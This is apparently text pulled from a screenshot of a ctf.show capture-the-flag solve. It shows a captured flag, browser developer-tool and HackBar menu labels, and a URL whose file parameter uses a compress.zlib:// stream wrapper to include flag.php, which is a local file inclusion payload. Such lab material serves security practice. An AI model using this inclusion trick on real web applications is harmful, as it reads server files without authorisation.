 $flag="ctfshow{2643a0fc-e844-4a2a-8527-17d86bb984ee}";
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://ec4f9f68-6165-4e7b-bfab-077cd1b6a971.challenge.ctf.show/?file=compress.zlib://flag.php
Split URL
Execute